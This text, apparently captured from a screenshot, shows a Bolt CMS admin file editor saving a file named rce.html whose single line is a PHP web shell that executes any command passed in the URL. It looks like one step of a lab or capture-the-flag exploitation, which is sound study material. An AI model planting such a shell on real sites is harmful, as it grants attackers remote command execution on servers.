 Not secure 35.246.170.233:31064/bolt/file/edit/files/rce.html
Bolt A sample site
Find
View site
admin
Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Edit file
files://rce.html
1 <?php echo system($_GET['cmd']);?>
Save
Revert changes
Saved on: Mon Sep 5 08:55:05 2022 (5 minutes ago)
Bolt 3.6.4 php 200 @ fileedit 142 ms 4.0 MB 1 62 ms 23 Q in 2 ms